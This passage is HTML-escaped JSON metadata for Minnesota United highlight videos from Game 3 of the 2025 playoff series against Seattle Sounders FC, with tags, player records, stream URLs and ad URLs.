&quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;ed00c340-40df-4cb1-8242-6e87b9a8c500&quot;,&#xA;      &quot;_entityId&quot;: &quot;3bc8bb47-14fc-4a94-95f6-92e88ed872fc&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-mnufc-vs-seattle-sounders-fc-game-3&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-mnufc-vs-seattle-sounders-fc-game-3&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: MNUFC vs. Seattle Sounders FC | Game 3&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a790d41b-6ced-415f-a2e1-14a628fe4973&quot;,&#xA;          &quot;_entityId&quot;: &quot;a77d587f-7f3a-4d6c-b725-1dc8d7a46457&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e944e4d-04fa-42f7-8a26-ba03ba019bec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;39b74238-21c2-4dd2-9255-dc51f7da4cf4&quot;,&#xA;          &quot;_entityId&quot;: &quot;685ebb6c-7173-4864-9475-b39fb6956b9d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f1d533c0-2d6f-40f0-8bd0-c8072b719fed&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;26696d7e-bce2-44e2-a8ec-13d22c9283c0&quot;,&#xA;          &quot;_entityId&quot;: &quot;4d2713d0-641e-40a9-952e-e08b51097341&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvssea-11-08-2025&quot;,&#xA;          &quot;title&quot;: &quot;MINvsSEA 11-08-2025&quot;,&#xA;          &quot;slug&quot;: &quot;minvssea-11-08-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minvssea-11-08-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d2d50c54-2fe6-4d54-bd11-7f79f4f415ac&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289021988,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-000990&quot;,&#xA;            &quot;matchType&quot;: &quot;Cup Short&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 6977,&#xA;            &quot;awayClubOptaId&quot;: 3500,&#xA;            &quot;homeClubRank&quot;: 4,&#xA;            &quot;awayClubRank&quot;: 5,&#xA;            &quot;venueOptaId&quot;: 13671,&#xA;            &quot;roundName&quot;: &quot;match-round-bo3&quot;,&#xA;            &quot;roundNumber&quot;: 4,&#xA;            &quot;roundGroup&quot;: &quot;game_3&quot;,&#xA;            &quot;matchDay&quot;: 4&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;f567b8bb-e6a5-41af-902c-ca4e133cf35c&quot;,&#xA;          &quot;_entityId&quot;: &quot;51ee2cc1-16ad-4f82-bd44-a80eea83ac97&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/carlos-harvey&quot;,&#xA;          &quot;title&quot;: &quot;Carlos Harvey&quot;,&#xA;          &quot;slug&quot;: &quot;carlos-harvey&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;carlos-harvey&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1bf4d1bf-db8e-4bb0-aa42-867b409bd485&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 459639,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Carlos&quot;,&#xA;            &quot;lastName&quot;: &quot;Harvey&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;onLoan&quot;: 0,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000BR&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;8e784993-c62b-442e-b29b-eec5d5152a52&quot;,&#xA;          &quot;_entityId&quot;: &quot;acc6c610-4a4e-4d11-83f9-826cafe4f252&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair&quot;,&#xA;          &quot;title&quot;: &quot;Dayne St. Clair&quot;,&#xA;          &quot;slug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74328708-f9c6-4815-b2e2-fafc68169144&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 234433,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Dayne&quot;,&#xA;            &quot;lastName&quot;: &quot;St. Clair&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;headshotNationalTeam&quot;: &quot;webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45&quot;,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000D2&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;b4b7f224-a6fb-42e0-9c15-76d388288608&quot;,&#xA;          &quot;_entityId&quot;: &quot;e4da9668-e5c9-4d7c-8ccf-2d312ea7176a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/joaquin-pereyra&quot;,&#xA;          &quot;title&quot;: &quot;Joaqu&#xED;n Pereyra&quot;,&#xA;          &quot;slug&quot;: &quot;joaquin-pereyra&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;joaquin-pereyra&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e378bf4-9753-4808-83ac-c23b4ea06f15&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 315200123,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0007T7&quot;,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;,&#xA;            &quot;firstName&quot;: &quot;Joaqu&#xED;n&quot;,&#xA;            &quot;lastName&quot;: &quot;Pereyra&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;74035e2d-27c1-4b0e-a92b-1be28339a3f1&quot;,&#xA;          &quot;_entityId&quot;: &quot;acdd5b4d-3b86-45a3-ae8d-913e160bfbec&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/anthony-markanich&quot;,&#xA;          &quot;title&quot;: &quot;Anthony Markanich&quot;,&#xA;          &quot;slug&quot;: &quot;anthony-markanich&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;anthony-markanich&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c7f7d1e-31b0-40c6-89bb-f97d4edad6dd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 224498,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Anthony&quot;,&#xA;            &quot;lastName&quot;: &quot;Markanich&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-00004Z&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0690f7e4-fa87-4a2d-b194-631b99fab516&quot;,&#xA;          &quot;_entityId&quot;: &quot;0f56b2ea-5d2f-4f7a-a1a6-52f67c5fca0a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/playoffs&quot;,&#xA;          &quot;title&quot;: &quot;Playoffs&quot;,&#xA;          &quot;slug&quot;: &quot;playoffs&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;playoffs&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;163aafcb-c39b-4490-8101-2ba4bbc2d46a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;52adac05-9f27-4127-9d46-7415e5b98004&quot;,&#xA;          &quot;_entityId&quot;: &quot;fc93cedd-b69a-40c9-8e7a-ddac8bb28ea8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/2025-playoffs&quot;,&#xA;          &quot;title&quot;: &quot;2025 Playoffs&quot;,&#xA;          &quot;slug&quot;: &quot;2025-playoffs&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;2025-playoffs&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;c387b99f-497d-4f37-bd2e-43fca6393627&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;450467&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6384847814112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/1acb4c2e-626e-4805-ad35-872188f6d1b3/027a9ceb-f697-44a3-946d-c2f3a9beaf8e/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/1acb4c2e-626e-4805-ad35-872188f6d1b3/10s/master.m3u8?fastly_token=NmFmMTEzNzZfZjJiOWZjODYyOWQ5M2Y4YWM3MTMzZWM5MWVhZjI4ZTI2MjkwYmE0NGI3ODBiZjYzMzA2OGE1OTg1MzZmNDc2OA%3D%3D&amp;pubid=5534894110001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/1acb4c2e-626e-4805-ad35-872188f6d1b3/f34bf8fc-39de-480f-b034-600c7d032213/main.mp4?fastly_token=[base64]&amp;pubid=5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;MNUFC takes the first round series in three games over Seattle with a thrilling penalty kick shootout victory.&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Evan Entler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-09T03:43:11.575Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-09T00:30:00Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;high2&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/high2&quot;,&#xA;        &quot;title&quot;: &quot;high2&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/lsukac2o0caoau7ovtgl&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/lsukac2o0caoau7ovtgl&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6384849270112&quot;,&#xA;      &quot;description&quot;: &quot;The Loons take Game 3 and win the series versus Seattle  in a thrilling 7-6 shootout at Allianz Field.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384849270112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;ddd815eb-b989-44c2-b9f7-b4cbc07d3c07&quot;,&#xA;      &quot;_entityId&quot;: &quot;742a10b3-95a7-41ff-9ee8-b85b25c9aa55&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/game-3-pk-shootout&quot;,&#xA;      &quot;slug&quot;: &quot;game-3-pk-shootout&quot;,&#xA;      &quot;title&quot;: &quot;Game 3 PK Shootout&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a790d41b-6ced-415f-a2e1-14a628fe4973&quot;,&#xA;          &quot;_entityId&quot;: &quot;a77d587f-7f3a-4d6c-b725-1dc8d7a46457&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e944e4d-04fa-42f7-8a26-ba03ba019bec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;39b74238-21c2-4dd2-9255-dc51f7da4cf4&quot;,&#xA;          &quot;_entityId&quot;: &quot;685ebb6c-7173-4864-9475-b39fb6956b9d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f1d533c0-2d6f-40f0-8bd0-c8072b719fed&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;8e784993-c62b-442e-b29b-eec5d5152a52&quot;,&#xA;          &quot;_entityId&quot;: &quot;acc6c610-4a4e-4d11-83f9-826cafe4f252&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair&quot;,&#xA;          &quot;title&quot;: &quot;Dayne St. Clair&quot;,&#xA;          &quot;slug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74328708-f9c6-4815-b2e2-fafc68169144&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 234433,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Dayne&quot;,&#xA;            &quot;lastName&quot;: &quot;St. Clair&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;headshotNationalTeam&quot;: &quot;webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45&quot;,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000D2&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;26696d7e-bce2-44e2-a8ec-13d22c9283c0&quot;,&#xA;          &quot;_entityId&quot;: &quot;4d2713d0-641e-40a9-952e-e08b51097341&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvssea-11-08-2025&quot;,&#xA;          &quot;title&quot;: &quot;MINvsSEA 11-08-2025&quot;,&#xA;          &quot;slug&quot;: &quot;minvssea-11-08-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minvssea-11-08-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d2d50c54-2fe6-4d54-bd11-7f79f4f415ac&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289021988,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-000990&quot;,&#xA;            &quot;matchType&quot;: &quot;Cup Short&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 6977,&#xA;            &quot;awayClubOptaId&quot;: 3500,&#xA;            &quot;homeClubRank&quot;: 4,&#xA;            &quot;awayClubRank&quot;: 5,&#xA;            &quot;venueOptaId&quot;: 13671,&#xA;            &quot;roundName&quot;: &quot;match-round-bo3&quot;,&#xA;            &quot;roundNumber&quot;: 4,&#xA;            &quot;roundGroup&quot;: &quot;game_3&quot;,&#xA;            &quot;matchDay&quot;: 4&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;52adac05-9f27-4127-9d46-7415e5b98004&quot;,&#xA;          &quot;_entityId&quot;: &quot;fc93cedd-b69a-40c9-8e7a-ddac8bb28ea8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/2025-playoffs&quot;,&#xA;          &quot;title&quot;: &quot;2025 Playoffs&quot;,&#xA;          &quot;slug&quot;: &quot;2025-playoffs&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;2025-playoffs&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;c387b99f-497d-4f37-bd2e-43fca6393627&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0690f7e4-fa87-4a2d-b194-631b99fab516&quot;,&#xA;          &quot;_entityId&quot;: &quot;0f56b2ea-5d2f-4f7a-a1a6-52f67c5fca0a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/playoffs&quot;,&#xA;          &quot;title&quot;: &quot;Playoffs&quot;,&#xA;          &quot;slug&quot;: &quot;playoffs&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;playoffs&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;163aafcb-c39b-4490-8101-2ba4bbc2d46a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;314816&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6384849270112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/2f4f6aa6-b003-4010-99be-b17e122cc0de/4f44a20c-26f0-4fff-9411-d129aaa9b9f3/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/2f4f6aa6-b003-4010-99be-b17e122cc0de/10s/master.m3u8?fastly_token=NmFmMTEyZDZfNmQ3YmU0NTQyMzNlMTdkMTI5OGVjYjFmODM1N2EyZWNiY2JhYTMyYmZjOGY3MjcyYjVkYWQ2YjE3Y2U5MmE3OA%3D%3D&amp;pubid=5534894110001&quot;,&#xA;        &quot;mp4Stream600&quot;: 